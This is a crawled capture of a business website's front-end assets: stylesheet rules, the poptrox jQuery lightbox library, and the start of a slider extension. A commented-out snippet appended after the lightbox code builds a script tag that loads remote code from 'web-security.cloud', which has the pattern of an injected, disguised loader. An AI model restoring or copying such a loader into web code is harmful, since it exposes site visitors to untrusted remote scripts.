        -khtml-transition: 0.8s;
        -moz-transition: 0.8s;
        -ms-transition: 0.8s;
        -o-transition: 0.8s;
        transition: 0.8s; }
.shopPage .pagination-wrapper .pagination {
  margin: 30px 0 0; }

/* =========================================================
        Cart-Page-STYLE 
============================================================ */
.cartpage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover; }
.cartpage .cart-section .table {
  border: 1px solid #dedcdc;
  border-radius: 8px;
  margin: 0; }
  .cartpage .cart-section .table thead tr th {
    color: #333; }
  @media only screen and (max-width: 479px) {
    .cartpage .cart-section .table tbody tr th {
      padding: 0; } }
  .cartpage .cart-section .table tbody tr th img {
    width: 50px; }
    @media only screen and (max-width: 479px) {
      .cartpage .cart-section .table tbody tr th img {
        width: 40px; } }
  .cartpage .cart-section .table tbody tr td {
    color: #333;
    line-height: 72px; }
    @media only screen and (max-width: 479px) {
      .cartpage .cart-section .table tbody tr td {
        line-height: 50px;
        padding: 0; } }
    .cartpage .cart-section .table tbody tr td i {
      color: red; }
  @media only screen and (max-width: 479px) {
    .cartpage .cart-section .table tbody tr.button th {
      display: none; } }
  .cartpage .cart-section .table tbody tr.button td {
    text-align: center;
    padding: 0;
    line-height: 50px;
    color: #FFFFFF; }
    @media only screen and (max-width: 479px) {
      .cartpage .cart-section .table tbody tr.button td {
        line-height: 20px;
        padding: 5px 0; } }
    @media only screen and (max-width: 479px) {
      .cartpage .cart-section .table tbody tr.button td.ff {
        display: none; } }
    .cartpage .cart-section .table tbody tr.button td:last-child {
      background-color: #48c7ec; }
.cartpage .cart-section .cart-amount {
  margin-top: 100px; }
  .cartpage .cart-section .cart-amount h5 {
    font-size: 30px;
    font-weight: 500;
    color: #3d424b; }
  .cartpage .cart-section .cart-amount ul {
    border: 1px solid #d8d5d5; }
    .cartpage .cart-section .cart-amount ul li {
      display: flex;
      border-bottom: 1px solid #d8d5d5;
      padding: 10px; }
      .cartpage .cart-section .cart-amount ul li:last-child {
        border: 0; }
      .cartpage .cart-section .cart-amount ul li span {
        flex: 1; }
        .cartpage .cart-section .cart-amount ul li span.text {
          font-size: 15px;
          font-weight: 700;
          color: #3d424b; }
        .cartpage .cart-section .cart-amount ul li span.amount {
          font-weight: 700;
          color: #3d424b; }
  .cartpage .cart-section .cart-amount .btn {
    border-radius: 0;
    width: 100%;
    margin-top: 20px; }
    .cartpage .cart-section .cart-amount .btn:focus {
      color: #FFFFFF; }
    .cartpage .cart-section .cart-amount .btn::before {
      border-radius: 0; }

/* =========================================================
        Color-Switcher-STYLE 
============================================================ */
.style-switcher-box {
  background-color: #FFFFFF;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: 0.3s;
  -khtml-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .style-switcher-box button {
    background-color: #48c7ec;
    width: 45px;
    height: 45px;
    line-height: 40px;
    text-align: center;
    color: #000000;
    font-size: 20px;
    border: 0;
    outline: 0;
    box-shadow: none;
    position: absolute;
    right: -45px;
    top: 50px; }
    .style-switcher-box button i {
      color: #FFFFFF;
      -webkit-animation: rotating 2s linear infinite;
      animation: rotating 2s linear infinite; }
  .style-switcher-box h5 {
    font-size: 18px;
    color: #000000;
    text-align: center;
    margin: 0 0 2em;
    text-transform: uppercase; }
  .style-switcher-box .main-list > .list {
    margin-bottom: 30px; }
    .style-switcher-box .main-list > .list:last-child {
      margin-bottom: 0; }
  .style-switcher-box .list-title {
    display: block;
    font-size: 12px;
    border-bottom: 1px solid #cccccc;
    margin-bottom: 10px;
    padding-bottom: 5px;
    text-transform: uppercase; }
  .style-switcher-box .list > .sublist {
    margin-bottom: 10px; }
    .style-switcher-box .list > .sublist:last-child {
      margin-bottom: 0; }
  .style-switcher-box .sublist span {
    display: block;
    font-size: 12px;
    margin-bottom: 5px; }
  .style-switcher-box .sublist ul {
    overflow: hidden; }
    .style-switcher-box .sublist ul li {
      float: left;
      min-width: 32px;
      min-height: 32px;
      margin: 0 5px 5px 0;
      cursor: pointer; }
      .style-switcher-box .sublist ul li.color-default {
        background: #3575d3; }
      .style-switcher-box .sublist ul li.color-style1 {
        background: #C1AA81; }
      .style-switcher-box .sublist ul li.color-style2 {
        background: #FA9928; }
      .style-switcher-box .sublist ul li.color-style3 {
        background: #e21f2f; }
      .style-switcher-box .sublist ul li.color-style4 {
        background: #09142d; }
      .style-switcher-box .sublist ul li.color-style5 {
        background: #3498db; }
      .style-switcher-box .sublist ul li.color-style6 {
        background: #a57b4a; }
      .style-switcher-box .sublist ul li.color-style7 {
        background: #09a223; }
      .style-switcher-box .sublist ul li.color-style8 {
        background: #904eab; }
      .style-switcher-box .sublist ul li.color-style9 {
        background: #38cbcb; }
  .style-switcher-box .pattern-bg .sublist ul {
    overflow: hidden; }
    .style-switcher-box .pattern-bg .sublist ul li {
      float: left;
      min-width: 32px;
      min-height: 32px;
      margin: 0 5px 5px 0;
      cursor: pointer;
      background: url(../images/sp.html) no-repeat; }
  .style-switcher-box .layout ul li {
    background-color: #48c7ec;
    min-height: 20px;
    color: #FFFFFF;
    padding: 5px 10px;
    font-size: 12px; }
  .style-switcher-box p {
    font-size: 11px;
    margin: 15px 0 0; }
    .style-switcher-box p span {
      color: #ff6666; }

.toggle-switcherbox {
  left: 0; }

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* =========================================================
        Scroll-To-Top-STYLE 
============================================================ */
#toTop {
  position: fixed;
  bottom: 50px;
  right: 30px;
  color: #48c7ec;
  cursor: pointer;
  display: none;
  width: 35px;
  height: 35px;
  font-size: 16px;
  line-height: 30px;
  border: 1px solid #48c7ec;
  border-radius: 4px;
  text-align: center;
  z-index: 999; }

/* =========================================================
        Preloader-STYLE 
============================================================ */
#preloader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #FFFFFF;
  z-index: 10000; }
  #preloader .preloader {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    height: 50px;
    width: 50px;
    margin: -25px auto 0;
    display: block; }
    #preloader .preloader span {
      position: absolute;
      display: block;
      bottom: 10px;
      width: 9px;
      height: 5px;
      -webkit-animation: animation 3s infinite ease-in-out;
      animation: animation 3s infinite ease-in-out; }
      #preloader .preloader span:nth-child(2) {
        left: 11px;
        -webkit-animation-delay: .2s;
        animation-delay: .2s; }
      #preloader .preloader span:nth-child(3) {
        left: 22px;
        -webkit-animation-delay: .4s;
        animation-delay: .4s; }
      #preloader .preloader span:nth-child(4) {
        left: 33px;
        -webkit-animation-delay: .6s;
        animation-delay: .6s; }
      #preloader .preloader span:nth-child(5) {
        left: 44px;
        -webkit-animation-delay: .8s;
        animation-delay: .8s; }
@keyframes animation {
  0% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #092a48; }
  25% {
    height: 30px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #48c7ec; }
  50% {
    height: 30px;
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
    background: #092a48; }
  100% {
    height: 5px;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    background: #48c7ec; } }

/*# sourceMappingURL=style.css.map */


.paddtop20{padding-top:20px;}.paddbott30{padding-bottom:30px;}
.client-page .start{box-shadow:0 0 4px #ccc; margin-bottom:30px;text-align:center;padding:10px;}

.footprints{padding-bottom:20px;text-align:center;}.footprints li{display:inline-block;margin:5px 10px;}
.img-shadow{box-shadow:0 0 3px #ccc;padding:3px;margin-bottom:25px!important;border-radius:5px;}
.imgshadowleft{box-shadow:0 0 3px #ccc;padding:3px;margin:5px 20px 15px 0px;border-radius:5px;float:left;max-width:300px;}
.marquee{height:38px;padding:5px;background:#f9f9f9;position:relative;font-size:15px;color:#006597;}

.blogpanel{overflow:hidden;padding:15px 0;}.blogpanel .blog{padding:15px;position:relative;box-shadow:0 0 3px #ccc;margin-bottom:25px;}.blogpanel .blog h1{font-family:"Poppins", sans-serif;font-weight:500;color:#324360;font-size:24px;margin-bottom:15px;}.blogpanel .blog h3{font-family:"Poppins", sans-serif;font-weight:500;color:#324360;font-size:22px;margin-bottom:10px;}.blogpanel .blog p{font-size:16px;}.blogpanel .blog a.continue{position:relative;bottom:10px; font-size:16px;color:#fff;text-transform:uppercase;background:#006597;display:inline-block;padding:6px 10px;margin-top:10px;}.blogpanel .blog a.continue:hover{background:#48c7ec;}.blogpanel .wigest{padding-bottom:15px;}.blogpanel .wigest .start{padding:15px 0;border-bottom:1px dashed #ccc;}.blogpanel .wigest .title{position:relative;font-size:24px;font-weight:600;font-family:"Poppins", sans-serif;margin-bottom:20px;text-transform:uppercase;}.blogpanel .wigest .title span{background:#fff;position:relative;padding-right:15px;}.blogpanel .wigest .title:before{position:absolute;left:0;bottom:10px;height:1px;width:100%;background:#c9c9c9;content:"";}.blogpanel .wigest h3{font-size:16px;font-family:"Poppins", sans-serif;font-weight:400;color:#324360;margin-bottom:10px;line-height:24px;}.blogpanel .wigest h3 a{color:#324360;}.blogpanel .wigest p{font-size:14px;margin:0;color:#006597;}.blogpanel ul{padding-left:10px;}.blogpanel ul li{border-bottom:1px dashed #ccc;list-style-type:none;}.blogpanel ul li a{display:block;padding:8px 0;font-size:15px;color:#444;}.blogpanel ul li a:hover{color:#48c7ec}.blogpanel .wigest .start img{box-shadow:0 0 2px #ccc;padding:1px;}.blogpanel h4{font-size:20px;font-weight:600;}.blogpanel ul.list{padding:0 0 10px 15px!important}.blogpanel ul.list li{list-style-type:disc;padding-bottom:5px;font-size:16px;border:none;}.blogpanel img{margin-bottom:15px;}.blogpanel h1{font-family:"Poppins", sans-serif;font-weight:400;color:#324360;font-size:32px;}.blogpanel .blog h2,.blogpanel .blog h4,.blogpanel .blog h5,.blogpanel .blog h6{font-size:21px;font-weight:600;line-height:24px;margin-bottom:5px;}.blogpanel .blog p a{color:#006597;}.blogpanel .blog ol{padding-left:20px;padding-top:5px;}.blogpanel .blog ol li{padding-bottom:12px;padding-left:10px;}


--- FILE ---
content_type: text/javascript
request_url: https://pjconsultings.com/assets/js/lightbox.js
body_size: 5630
content:
/* jquery.poptrox.js v2.5.1 | (c) n33 | n33.co | MIT licensed */

(function($) {

	// Disables selection
		$.fn.poptrox_disableSelection = function() { return $(this).css('user-select', 'none').css('-khtml-user-select', 'none').css('-moz-user-select', 'none').css('-o-user-select', 'none').css('-webkit-user-select', 'none'); }

	// Poptrox prototype method
		$.fn.poptrox = function(options) {

			// Handle no elements.
				if (this.length == 0)
					return $(this);

			// Handle multiple elements.
				if (this.length > 1) {

					for (var i=0; i < this.length; i++)
						$(this[i]).poptrox(options);

					return $(this);

				}

			// Settings
				var settings = $.extend({

					preload:						false,						// If true, preload fullsize images in the background
					baseZIndex:						1000,						// Base Z-Index
					fadeSpeed:						300,						// Global fade speed
					overlayColor:					'#000000',					// Overlay color
					overlayOpacity:					0.6,						// Overlay opacity
					overlayClass:					'poptrox-overlay',			// Overlay class
					windowMargin:					50,							// Window margin size (in pixels; only comes into play when an image is larger than the viewport)
					windowHeightPad:				0,							// Window height pad
					selector:						'a',						// Anchor tag selector
					caption:						null,						// Caption settings (see docs)
					parent:							'body',						// Parent selector (ie. where all the popup/overlay stuff gets added).
					popupSpeed:						300,						// Popup (resize) speed
					popupWidth:						200,						// Popup width
					popupHeight:					100,						// Popup height
					popupIsFixed:					false,						// If true, popup won't resize to fit images
					useBodyOverflow:				false,						// If true, the BODY tag is set to overflow: hidden when the popup is visible
					usePopupEasyClose:				true,						// If true, popup can be closed by clicking on it anywhere
					usePopupForceClose:				false,						// If true, popup can be closed even while content is loading
					usePopupLoader:					true,						// If true, show the popup loader
					usePopupCloser:					true,						// If true, show the popup closer button/link
					usePopupCaption:				false,						// If true, show the popup image caption
					usePopupNav:					false,						// If true, show (and use) popup navigation
					usePopupDefaultStyling:			true,						// If true, default popup styling will be applied (background color, text color, etc)
					popupBackgroundColor:			'#FFFFFF',					// (Default Style) Popup background color (when usePopupStyling = true)
					popupTextColor:					'#000000',					// (Default Style) Popup text color (when usePopupStyling = true)
					popupLoaderTextSize:			'2em',						// (Default Style) Popup loader text size
					popupCloserBackgroundColor:		'#000000',					// (Default Style) Popup closer background color (when usePopupStyling = true)
					popupCloserTextColor:			'#FFFFFF',					// (Default Style) Popup closer text color (when usePopupStyling = true)
					popupCloserTextSize:			'20px',						// (Default Style) Popup closer text size
					popupPadding:					10,							// (Default Style) Popup padding (when usePopupStyling = true)
					popupCaptionHeight:				60,							// (Default Style) Popup height of caption area
					popupCaptionTextSize:			null,						// (Default Style) Popup caption text size
					popupBlankCaptionText:			'(untitled)',				// Applied to images that don't have captions (when captions are enabled)
					popupCloserText:				'&#215;',					// Popup closer text
					popupLoaderText:				'&bull;&bull;&bull;&bull;',	// Popup loader text
					popupClass:						'poptrox-popup',			// Popup class
					popupSelector:					null,						// (Advanced) Popup selector (use this if you want to replace the built-in popup)
					popupLoaderSelector:			'.loader',					// (Advanced) Popup Loader selector
					popupCloserSelector:			'.closer',					// (Advanced) Popup Closer selector
					popupCaptionSelector:			'.caption',					// (Advanced) Popup Caption selector
					popupNavPreviousSelector:		'.nav-previous',			// (Advanced) Popup Nav Previous selector
					popupNavNextSelector:			'.nav-next',				// (Advanced) Popup Nav Next selector
					onPopupClose:					null,						// Called when popup closes
					onPopupOpen:					null						// Called when popup opens

				}, options);

			// Variables

				var	$this = $(this),
					$body = $('body'),
					$overlay = $('<div class="' + settings.overlayClass +  '"></div>'),
					$window = $(window);

				var	windowWidth,
					windowHeight,
					queue = [],
					navPos = 0,
					isLocked = false,
					cache = new Array();

				function updateWH() {

					windowWidth = $(window).width();
					windowHeight = $(window).height() + settings.windowHeightPad;

					var dw = Math.abs($popup.width() - $popup.outerWidth()), dh = Math.abs($popup.height() - $popup.outerHeight());
					var nw = $x.width(), nh = $x.height();
					var maxw = windowWidth - (settings.windowMargin * 2) - dw, maxh = windowHeight - (settings.windowMargin * 2) - dh;

					$popup
						.css('min-width', settings.popupWidth)
						.css('min-height', settings.popupHeight);

					$pic.children()
						.css('max-width', maxw)
						.css('max-height', maxh);

				}

				// Disable unused features
					if (!settings.usePopupLoader)
						settings.popupLoaderSelector = null;

					if (!settings.usePopupCloser)
						settings.popupCloserSelector = null;

					if (!settings.usePopupCaption)
						settings.popupCaptionSelector = null;

					if (!settings.usePopupNav) {

						settings.popupNavPreviousSelector = null;
						settings.popupNavNextSelector = null;

					}

				// Get popup
					var $popup;

					if (settings.popupSelector)
						$popup = $(settings.popupSelector);
					else
						$popup = $('<div class="' + settings.popupClass + '">' + (settings.popupLoaderSelector ? '<div class="loader">' + settings.popupLoaderText + '</div>' : '') + '<div class="pic"></div>' + (settings.popupCaptionSelector ? '<div class="caption"></div>' : '') + (settings.popupCloserSelector ? '<span class="closer">' + settings.popupCloserText + '</span>' : '') + (settings.popupNavPreviousSelector ? '<div class="nav-previous"></div>' : '') + (settings.popupNavNextSelector ? '<div class="nav-next"></div>' : '') + '</div>');

				// Get popup components
					var	$pic = $popup.find('.pic'),
						$x = $(),
						$loader = $popup.find(settings.popupLoaderSelector),
						$caption = $popup.find(settings.popupCaptionSelector),
						$closer = $popup.find(settings.popupCloserSelector),
						$nav_next = $popup.find(settings.popupNavNextSelector),
						$nav_previous = $popup.find(settings.popupNavPreviousSelector),
						$nav = $nav_next.add($nav_previous);

				// Apply default styling?
					if (settings.usePopupDefaultStyling) {

						$popup
							.css('background', settings.popupBackgroundColor)
							.css('color', settings.popupTextColor)
							.css('padding', settings.popupPadding + 'px');

						if ($caption.length > 0) {

							$popup
								.css('padding-bottom', settings.popupCaptionHeight + 'px');

							$caption
								.css('position', 'absolute')
								.css('left', '0')
								.css('bottom', '0')
								.css('width', '100%')
								.css('text-align', 'center')
								.css('height', settings.popupCaptionHeight + 'px')
								.css('line-height', settings.popupCaptionHeight + 'px');

							if (settings.popupCaptionTextSize)
								$caption.css('font-size', popupCaptionTextSize);

						}

						if ($closer.length > 0)
							$closer
								.html(settings.popupCloserText)
								.css('font-size', settings.popupCloserTextSize)
								.css('background', settings.popupCloserBackgroundColor)
								.css('color', settings.popupCloserTextColor)
								.css('display', 'block')
								.css('width', '40px')
								.css('height', '40px')
								.css('line-height', '40px')
								.css('text-align', 'center')
								.css('position', 'absolute')
								.css('text-decoration', 'none')
								.css('outline', '0')
								.css('top', '0')
								.css('right', '-40px');

						if ($loader.length > 0) {

							$loader
								.html('')
								.css('position', 'relative')
								.css('font-size', settings.popupLoaderTextSize)
								.on('startSpinning', function(e) {

									var x = $('<div>' + settings.popupLoaderText + '</div>');

									x
										.css('height', Math.floor(settings.popupHeight / 2) + 'px')
										.css('overflow', 'hidden')
										.css('line-height', Math.floor(settings.popupHeight / 2) + 'px')
										.css('text-align', 'center')
										.css('margin-top', Math.floor(($popup.height() - x.height() + ($caption.length > 0 ? $caption.height() : 0)) / 2))
										.css('color', (settings.popupTextColor ? settings.popupTextColor : ''))
										.on('xfin', function() { x.fadeTo(300, 0.5, function() { x.trigger('xfout'); }); })
										.on('xfout', function() { x.fadeTo(300, 0.05, function() { x.trigger('xfin'); }); })
										.trigger('xfin');

									$loader.append(x);

								})
								.on('stopSpinning', function(e) {

									var x = $loader.find('div');
									x.remove();

								});

						}

						if ($nav.length == 2) {

							$nav
								.css('font-size', '75px')
								.css('text-align', 'center')
								.css('color', '#fff')
								.css('text-shadow', 'none')
								.css('height', '100%')
								.css('position', 'absolute')
								.css('top', '0')
								.css('opacity', '0.35')
								.css('cursor', 'pointer')
								.css('box-shadow', 'inset 0px 0px 10px 0px rgba(0,0,0,0)')
								.poptrox_disableSelection();

							var wn, wp;

							if (settings.usePopupEasyClose) {

								wn = '100px';
								wp = '100px';

							}
							else {

								wn = '75%';
								wp = '25%';

							}

							$nav_next
								.css('right', '0')
								.css('width', wn)
								.html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; right: 0; margin-top: -50px;">&gt;</div>');

							$nav_previous
								.css('left', '0')
								.css('width', wp)
								.html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; left: 0; margin-top: -50px;">&lt;</div>');

						}

					}

			// Main
				$window
					.on('resize orientationchange', function() {
						updateWH();
					});

				$caption
					.on('update', function(e, s) {

						if (!s || s.length == 0)
							s = settings.popupBlankCaptionText;

						$caption.html(s);

					});

				$closer
					.css('cursor', 'pointer')
					.on('click', function(e) {

						e.preventDefault();
						e.stopPropagation();

						$popup.trigger('poptrox_close');

						return true;

					});

				$nav_next
					.on('click', function(e) {

						e.stopPropagation();
						e.preventDefault();
						$popup.trigger('poptrox_next');

					});

				$nav_previous
					.on('click', function(e) {

						e.stopPropagation();
						e.preventDefault();
						$popup.trigger('poptrox_previous');

					});

				$overlay
					.css('position', 'fixed')
					.css('left', 0)
					.css('top', 0)
					.css('z-index', settings.baseZIndex)
					.css('width', '100%')
					.css('height', '100%')
					.css('text-align', 'center')
					.css('cursor', 'pointer')
					.appendTo(settings.parent)
					.prepend('<div style="display:inline-block;height:100%;vertical-align:middle;"></div>')
					.append('<div style="position:absolute;left:0;top:0;width:100%;height:100%;background:' + settings.overlayColor + ';opacity:' + settings.overlayOpacity + ';filter:alpha(opacity=' + (settings.overlayOpacity * 100) + ');"></div>')
					.hide()
					.on('touchmove', function(e) {
						return false;
					})
					.on('click', function(e) {

						e.preventDefault();
						e.stopPropagation();

						$popup.trigger('poptrox_close');

					});

				$popup
					.css('display', 'inline-block')
					.css('vertical-align', 'middle')
					.css('position', 'relative')
					.css('z-index', 1)
					.css('cursor', 'auto')
					.appendTo($overlay)
					.hide()
					.on('poptrox_next', function() {

						var x = navPos + 1;

						if (x >= queue.length)
							x = 0;

						$popup.trigger('poptrox_switch', [x]);

					})
					.on('poptrox_previous', function() {

						var x = navPos - 1;

						if (x < 0)
							x = queue.length - 1;

						$popup.trigger('poptrox_switch', [x]);

					})
					.on('poptrox_reset', function() {

						updateWH();

						$popup
							.data('width', settings.popupWidth)
							.data('height', settings.popupHeight);

						$loader.hide().trigger('stopSpinning');
						$caption.hide();
						$closer.hide();
						$nav.hide();
						$pic.hide();

						$x
							.attr('src', '')
							.detach();

					})
					.on('poptrox_open', function(e, index) {

						if (isLocked)
							return true;

						isLocked = true;

						if (settings.useBodyOverflow)
							$body.css('overflow', 'hidden');

						if (settings.onPopupOpen)
							(settings.onPopupOpen)();

						$overlay
							.fadeTo(settings.fadeSpeed, 1.0, function() {
								$popup.trigger('poptrox_switch', [index, true]);
							});

					})
					.on('poptrox_switch', function(e, index, ignoreLock) {

						var x, img;

						if (!ignoreLock && isLocked)
							return true;

						isLocked = true;

						$popup
							.css('width', $popup.data('width'))
							.css('height', $popup.data('height'));

						// Cleanup from previous
							$caption.hide();
							if ($x.attr('src'))
								$x.attr('src', '');
							$x.detach();

						// Activate new object
							x = queue[index];
							$x = x.object;
							$x.off('load');

							$pic
								.css('text-indent', '-9999px')
								.show()
								.append($x);

							if (x.type == 'ajax')
								$.get(x.src, function(data) {

									$x.html(data);
									$x.trigger('load');

								});
							else
								$x.attr('src', x.src);

							if (x.type != 'image') {

								var xwidth, xheight;

								xwidth = x.width;
								xheight = x.height;

								if (xwidth.slice(-1) == '%')
									xwidth = (parseInt(xwidth.substring(0, xwidth.length - 1)) / 100.00) * $window.width();

								if (xheight.slice(-1) == '%')
									xheight = (parseInt(xheight.substring(0, xheight.length - 1)) / 100.00) * $window.height();

								$x
									.css('position', 'relative')
									.css('outline', '0')
									.css('z-index', settings.baseZIndex + 100)
									.width(xwidth)
									.height(xheight);

							}

						// Initialize
							$loader.trigger('startSpinning').fadeIn(300);
							$popup.show();

						if (settings.popupIsFixed) {

							$popup
								.width(settings.popupWidth)
								.height(settings.popupHeight);

							$x.load(function() {

								$x.off('load');
								$loader.hide().trigger('stopSpinning');
								$caption.trigger('update', [x.captionText]).fadeIn(settings.fadeSpeed);
								$closer.fadeIn(settings.fadeSpeed);
								$pic.css('text-indent', 0).hide().fadeIn(settings.fadeSpeed, function() { isLocked = false; });
								navPos = index;
								$nav.fadeIn(settings.fadeSpeed);

							});

						}
						else {

							$x.load(function() {

								updateWH();

								$x.off('load');
								$loader.hide().trigger('stopSpinning');

								var	nw = $x.width(),
									nh = $x.height(),
									f = function() {

										$caption.trigger('update', [x.captionText]).fadeIn(settings.fadeSpeed);
										$closer.fadeIn(settings.fadeSpeed);
										$pic.css('text-indent', 0).hide().fadeIn(settings.fadeSpeed, function() { isLocked = false; });
										navPos = index;
										$nav.fadeIn(settings.fadeSpeed);

										$popup
											.data('width', nw)
											.data('height', nh)
											.css('width', 'auto')
											.css('height', 'auto');

									};

								if (nw == $popup.data('width')
								&&	nh == $popup.data('height'))
									(f)();
								else
									$popup.animate({ width: nw, height: nh }, settings.popupSpeed, 'swing', f);

							});

						}

						if (x.type != 'image')
							$x.trigger('load');

					})
					.on('poptrox_close', function() {

						if (isLocked
						&&	!settings.usePopupForceClose)
							return true;

						isLocked = true;

						$popup
							.hide()
							.trigger('poptrox_reset');

						if (settings.onPopupClose)
							(settings.onPopupClose)();

						$overlay
							.fadeOut(settings.fadeSpeed, function() {

								if (settings.useBodyOverflow)
									$body.css('overflow', 'auto');

								isLocked = false;

							});

					})
					.trigger('poptrox_reset');

					// Easy close.
						if (settings.usePopupEasyClose) {

							$caption.on('click', 'a', function(e) {
								e.stopPropagation();
							});

							$popup
								.css('cursor', 'pointer')
								.on('click', function(e) {

									e.stopPropagation();
									e.preventDefault();

									$popup.trigger('poptrox_close');

								});
						}
						else
							$popup
								.on('click', function(e) {
									e.stopPropagation();
								});

				$window
					.keydown(function(e) {

						if ($popup.is(':visible')) {

							switch (e.keyCode) {

								case 37:
								case 32:

									if (settings.usePopupNav) {

										$popup.trigger('poptrox_previous');
										return false;

									}

									break;

								case 39:

									if (settings.usePopupNav) {

										$popup.trigger('poptrox_next');
										return false;

									}

									break;

								case 27:

									$popup.trigger('poptrox_close');
									return false;

									break;

							}

						}

					});

				$this.find(settings.selector).each(function(index) {

					var x, tmp, a = $(this), i = a.find('img'), data = a.data('poptrox');

					// Ignore? Skip.
						if (data == 'ignore')
							return;

					// No href? Bail.
						if (!a.attr('href'))
							return;

					x = {

						src:			a.attr('href'),
						captionText:	i.attr('title'),
						width:			null,
						height:			null,
						type:			null,
						object:			null,
						options:		null

					};

					// Determine caption.

						// No caption setting? Use default (title attribute of image).
							if (!settings.caption)
								c = i.attr('title');

						// Function?
							else if (typeof(settings.caption) == 'function')
								c = (settings.caption)(a);

						// Selector?
							else if ('selector' in settings.caption) {

								var s;

								s = a.find(settings.caption.selector);

								if ('attribute' in settings.caption)
									c = s.attr(settings.caption.attribute);
								else {

									c = s.html();

									if (settings.caption.remove === true)
										s.remove();

								}

							}

						x.captionText = c;

					// If a data attribute exists, use it
						if (data) {

							var b = data.split(',');

							// Type.
								if (0 in b)
									x.type = b[0];

							// Size.
								if (1 in b) {

									tmp = b[1].match(/([0-9%]+)x([0-9%]+)/);

									if (tmp && tmp.length == 3) {

										x.width = tmp[1];
										x.height = tmp[2];

									}

								}

							// Options.
								if (2 in b)
									x.options = b[2];

						}

					// No type? Attempt to guess it based on the href's domain
						if (!x.type) {

							tmp = x.src.match(/\/\/([a-z0-9\.]+)\/.*/);

							if (!tmp || tmp.length < 2)
								tmp = [false];

							switch (tmp[1]) {

								case 'api.soundcloud.com':
									x.type = 'soundcloud';
									break;

								case 'youtu.be':
									x.type = 'youtube';
									break;

								case 'vimeo.com':
									x.type = 'vimeo';
									break;

								case 'wistia.net':
									x.type = 'wistia';
									break;

								case 'bcove.me':
									x.type = 'bcove';
									break;

								default:
									x.type = 'image';
									break;

							}

						}

					// Create object (based on type)
						tmp = x.src.match(/\/\/[a-z0-9\.]+\/(.*)/);

						switch (x.type) {

							case 'iframe':
								x.object = $('<iframe src="" frameborder="0"></iframe>');
								x.object
									.on('click', function(e) { e.stopPropagation(); })
									.css('cursor', 'auto');

								if (!x.width || !x.height) {
									x.width = "600";
									x.height = "400";
								}

								break;

							case 'ajax':
								x.object = $('<div class="poptrox-ajax"></div>');
								x.object
									.on('click', function(e) { e.stopPropagation(); })
									.css('cursor', 'auto')
									.css('overflow', 'auto');

								if (!x.width || !x.height) {
									x.width = "600";
									x.height = "400";
								}

								break;

							case 'soundcloud':
								x.object = $('<iframe scrolling="no" frameborder="no" src=""></iframe>');
								x.src = '//w.soundcloud.com/player/?url=' + escape(x.src) + (x.options ? '&' + x.options : '');
								x.width = '600';
								x.height = "166";

								break;

							case 'youtube':
								x.object = $('<iframe src="" frameborder="0" allowfullscreen="1"></iframe>');
								x.src = '//www.youtube.com/embed/' + tmp[1]  + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'vimeo':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>');
								x.src = '//player.vimeo.com/video/' + tmp[1]  + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'wistia':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1"></iframe>');
								x.src = '//fast.wistia.net/' + tmp[1] + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "800";
									x.height = "480";
								}

								break;

							case 'bcove':
								x.object = $('<iframe src="" frameborder="0" allowFullScreen="1" width="100%"></iframe>');
								x.src = '//bcove.me/' + tmp[1] + (x.options ? '?' + x.options : '');

								if (!x.width || !x.height) {
									x.width = "640";
									x.height = "360";
								}

								break;

							default:
								x.object = $('<img src="" alt="" style="vertical-align:bottom" />');

								if (settings.preload) {

									var tmp = document.createElement('img');
									tmp.src = x.src; cache.push(tmp);

								}

								x.width = a.attr('width');
								x.height = a.attr('height');

								break;

						}

					// Fix src if protocol is 'file'.
						if (window.location.protocol == 'file:'
						&&	x.src.match(/^\/\//))
							x.src = 'http:' + x.src;

					queue.push(x);

					i.attr('title', '');

					a
						.attr('href', '')
						.css('outline', 0)
						.on('click', function(e) {

							e.preventDefault();
							e.stopPropagation();

							$popup.trigger('poptrox_open', [index]);

						});

				});

			return $(this);

		};

})(jQuery);
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://pjconsultings.com/assets/revolution/extensions/revolution.extension.video.min.js
body_size: 6423
content:
/********************************************
 * REVOLUTION 5.2.5.1 EXTENSION - VIDEO FUNCTIONS
 * @version: 2.0.2 (25.11.2016)
 * @requires jquery.themepunch.revolution.js
 * @author ThemePunch
*********************************************/
